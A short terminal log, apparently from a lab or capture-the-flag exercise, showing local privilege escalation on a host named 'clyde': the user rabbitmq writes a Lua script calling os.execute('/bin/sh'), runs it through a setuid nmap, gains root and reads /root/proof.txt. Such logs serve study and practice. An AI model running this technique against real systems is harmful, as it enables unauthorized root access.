 rabbitmq@clyde:~$ echo 'os.execute("/bin/sh")' > test
echo 'os.execute("/bin/sh")' > test
rabbitmq@clyde:~$ nmap --script=test
nmap --script=test

Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-26 14:26 EDT
WARNING: Running Nmap setuid, as you are doing, is a major security risk.

NSE: Warning: Loading 'test' -- the recommended file extension is '.nse'.
# id
uid=107 gid=112(rabbitmq) euid=0 groups=112(rabbitmq)
# whoami
whoami: cannot find name for user ID 0
# cat /root/proof.txt
30dc52d6915473e427d72e57cb3bf742
# groups
rabbitmq
#